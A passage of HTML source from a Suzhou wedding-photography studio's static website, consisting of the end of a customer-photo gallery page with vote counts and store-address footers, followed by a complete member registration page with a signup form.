    </div>
    <div class="month_list" id="monthListJan">
        <div class="month_name">
            <span>1</span>
            <div class="word">
                <p>JAN</p><br>
                <h3>一月客照</h3>
            </div>
        </div>
        <ul>
            <li>
                <img src="images/lilong20170103.jpg" alt=""/>
                <div class="txt">
                    <span>一月第三季客照</span>
                    <i>vote:912240</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170102.jpg" alt=""/>
                <div class="txt">
                    <span>一月第二季客照</span>
                    <i>vote:682344</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170101.jpg" alt=""/>
                <div class="txt">
                    <span>一月第一季客照</span>
                    <i>vote:744192</i>
                </div>
            </li>
        </ul>
    </div>

    <div class="month_list_last">
        <div class="month_name">
            <span></span>
            <div class="word">
                <p></p><br>
                <h3>自定义方案展示区</h3>
            </div>
        </div>
        <ul>
            <li>
                <div class="pic"></div>
                <div class="txt">
                    <span>三月第四季客照</span>
                    <i>vote:285480</i>
                </div>
            </li>
            <li>
                <div class="pic"></div>
                <div class="txt">
                    <span>三月第三季客照</span>
                    <i>vote:583992</i>
                </div>
            </li>
            <li>
                <div class="pic"></div>
                <div class="txt">
                    <span>三月第二季客照</span>
                    <i>vote:608796</i>
                </div>
            </li>
            <li>
                <div class="pic"></div>
                <div class="txt">
                    <span>三月第一季客照</span>
                    <i>vote:636516</i>
                </div>
            </li>
        </ul>
    </div>
    <!--每个月份的图片展示 end-->
    <ol class="floorSkip">

    </ol>
    <!--底部小火箭start-->
    <div class="rocket">
        <img src="images/Top.jpg" alt=""/>
    </div>
    <!--底部小火箭end-->
    <!-- 底部导航 start -->
    <div class="foot">
        <div class="wrap">
            <div class="footwrap clearfloat">
                <dl>
                    <dt>太郎花子门店</dt>
                    <dd>
                        <span>苏州  景德路店</span>
                        <p>苏州市姑苏区景德路193-195号</p>
                    </dd>
                    <dd>
                        <span>昆山店</span>
                        <p>昆山市紫竹路699号皇冠假日酒店</p>
                    </dd>

                    <dd>
                        <span>无锡店</span>
                        <p>无锡市崇安区新生路104号</p>
                    </dd>
                    <dd>
                        <span>三亚店</span>
                        <p>三亚市小东海半山半岛二期103</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店</span>
                        <p>苏州市姑苏区干将西路120号</p>
                    </dd>
                    <dd>
                        <span>常熟店</span>
                        <p>常熟市开元大道6号皇冠假日酒店</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子拍摄基地</dt>
                    <dd>
                        <span>苏州  景德路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道27号</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道2588号</p>
                    </dd>
                    <dd>
                        <span>无锡 新生路店拍摄基地</span>
                        <p>无锡市滨湖区梁清路815号</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子旗下品牌</dt>
                    <dd>
                        <span>&lt;光年&gt;高端动态影像工作室</span>
                        <p>苏州市石湖景区北商业街A2</p>
                    </dd>
                    <dd>
                        <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>
                        <p>苏州市姑苏区景德路208号（观前街西）</p>
                    </dd>
                    <dd>
                        <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>
                        <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                    </dd>
                </dl>
            </div>
            <div class="copyright clearfloat">
                <div class="fl">
                    <img src="images/logob.png" alt=""/>
                </div>
                <div class="fr">
                    <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年 。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
                </div>
            </div>
        </div>
    </div>
    <!--底部当行 End -->
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>太郎花子-注册</title>
    <meta name="description" content="苏州太郎花子婚纱摄影,苏州婚纱摄影行业高端品牌,以时尚大气多元化风格的婚纱摄影服务深受消费者喜爱和信任,在苏州婚纱摄影市场的份额位居前列">
    <meta name="keywords" content="太郎花子,苏州婚纱摄影,苏州婚纱照,苏州拍婚纱照,苏州婚纱摄影前十,苏州婚纱摄影店,苏州婚纱摄影工作室">
    <link rel="shortcut icon" href="images/aboutico_1.jpg">
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/common.css">
    <link rel="stylesheet" href="css/register.css"/>
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/register.js"></script>
</head>
<body>
    <!-- 网页头部  start-->
	<div class="head">
		<div class="wrap clearfloat">
			<div class="logo fl">
				<a href="#">
					<img src="images/logo.png" alt="">
				</a>
			</div>
			<div class="store">
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
			</div>
			<div class="logo-right fr">
				<div class="right">
					<div class="r1"></div>
					<div class="r2"></div>
					<div class="r3"></div>
				</div>
			</div>
		</div>
	</div>
	<!-- 网页头部  end -->
	<!-- 头部导航栏  start-->
	<div class="nav">
		<ul class="wrap clearfloat">
			<li>
				<a href="index.html">首页 HOME</a>
			</li>
			<li class="brand">
				<a href="javascript:;">品牌 BRAND</a>
				<ul class="drop">
					<li>
						<a href="brand.html">品牌介绍</a>
					</li>
					<li>
						<a href="cameraman.html">摄影团队</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="th-index.html">特惠 NEWS</a>
			</li>
			<li>
				<a href="yangpian.html">样片 SHOWCASE</a>
			</li>
			<li>
				<a href="lovecase.html">客片 LOVECASE</a>
			</li>
			<li>
				<a href="javascript:;">登录 LOGIN</a>
			</li>
			<li>
				<a href="javascript:;">注册 REGISTER</a>
			</li>
		</ul>
	</div>
	<!-- 头部导航栏  end-->

    <!-- 滑动注册部分ST-->
    <div class="zct">
        <div class="wrap">
            <span class="span1"></span>  <!--滑动蓝色部分-->
             <div class="zcx1"> <!--圆圈蓝色部分-->
                 <img src="images/ca1.png" alt=""   class="img1"/>
             </div>
            <span style="left:274px" class="span2"></span>  <!--滑动蓝色部分-->
            <div class="zcx1" style="left:520px"> <!--圆圈蓝色部分-->
                <img src="images/ca1.png" alt=""  class="img2"/>
            </div>
            <span style="left:554px" class="span3"></span>  <!--滑动蓝色部分 0 -252 -->
            <div class="zcx1" style="left:800px"> <!--圆圈蓝色部分 0-40 -->
                <img src="images/ca1.png" alt=""  class="img3"/>
            </div>
            <span style="left:834px" class="span4"></span>  <!--滑动蓝色部分-->
        </div>
    </div>
    <!-- 滑动注册部分ED-->


<!--底部文字部分 ST-->
    <!-- 第一面 用户须知-->
    <div class="cyws wrap">
        <div class="cwsl">
        </div>
        <div class="anniu">
            <a href="javascript:;">马上申请 </a>

        </div>
        <span>现在注册成为会员,还有机会获得精美礼品,快来加入我们吧!</span>
    </div>


    <!-- 第二面 注册 -->
    <div class="creg">

        <!-- 中心内容 start -->
        <div class="main">
            <!-- 主体内容中的版心 -->
            <div class="wrap">
                <!-- 登录模块 -->
                <div class="dlmk">
                    <!-- 登录的标题 -->
                    <h1>太郎花子</h1>
                    <!-- 用户名模块 -->
                    <div class="user-name">
                        <input type="text" placeholder="请输入账号"><b></b>
                    </div>
                    <!-- 密码模块 -->
                    <div class="pwd">
                        <input type="password" placeholder="密码" ><b class="right"></b>

                    </div>
                    <div class="xb">
                       <span class="bianju"> 女: <input name="gender" type="radio" checked="checked" /></span>
                        男: <input name="gender" type="radio"/>
                    </div>
                    <!-- 手机号码 -->
                    <div class="user-name">
                        <input type="text" placeholder="请输入手机号码"><b></b>
                    </div>
                    <div class="user-name">
                        <input type="text" placeholder="请输入邮箱"><b></b>
                    </div>
                    <!-- 登录按钮 -->
                    <button id="ccbtn">马上申请</button>
                    <!-- 其他方式 -->

                </div>
            </div>
        </div>


        <!-- 中心内容 end -->





    </div>


    <!-- 第三面 注册成功-->
    <div class="ccsue"  >
        <div class="wrap">
            <div class="tjcg"></div>
            <span class="fanhui"></span>
        </div>
    </div>
<!--底部文字部分 ED-->
    <!-- style="display: block"-->
    <!-- -->

















    <!-- 底部  start-->
    <div class="foot">
        <div class="wrap">
            <div class="footwrap clearfloat">
                <dl>
                    <dt>太郎花子门店</dt>
                    <dd>
                        <span>苏州  景德路店</span>
                        <p>苏州市姑苏区景德路193-195号</p>
                    </dd>
                    <dd>
                        <span>昆山店</span>
                        <p>昆山市紫竹路699号皇冠假日酒店</p>
                    </dd>

                    <dd>
                        <span>无锡店</span>
                        <p>无锡市崇安区新生路104号</p>
                    </dd>
                    <dd>
                        <span>三亚店</span>
                        <p>三亚市小东海半山半岛二期103</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店</span>
                        <p>苏州市姑苏区干将西路120号</p>
                    </dd>
                    <dd>
                        <span>常熟店</span>
                        <p>常熟市开元大道6号皇冠假日酒店</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子拍摄基地</dt>
                    <dd>
                        <span>苏州  景德路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道27号</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店拍摄基地</span>
                        <p>苏州市吴中区吴中大道2588号</p>
                    </dd>
                    <dd>
                        <span>无锡 新生路店拍摄基地</span>
                        <p>无锡市滨湖区梁清路815号</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子旗下品牌</dt>
                    <dd>
                        <span>&lt;光年&gt;高端动态影像工作室</span>
                        <p>苏州市石湖景区北商业街A2</p>
                    </dd>
                    <dd>
                        <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>
                        <p>苏州市姑苏区景德路208号（观前街西）</p>
                    </dd>
                    <dd>
                        <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>
                        <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                    </dd>
                </dl>
            </div>
            <div class="copyright clearfloat">
                <div class="fl">
                    <img src="images/logob.png" alt=""/>
                </div>
                <div class="fr">
                    <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年 。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
                </div>
            </div>
        </div>
    </div>
    <!-- 底部  ED-->
</body>
</html>
</file>


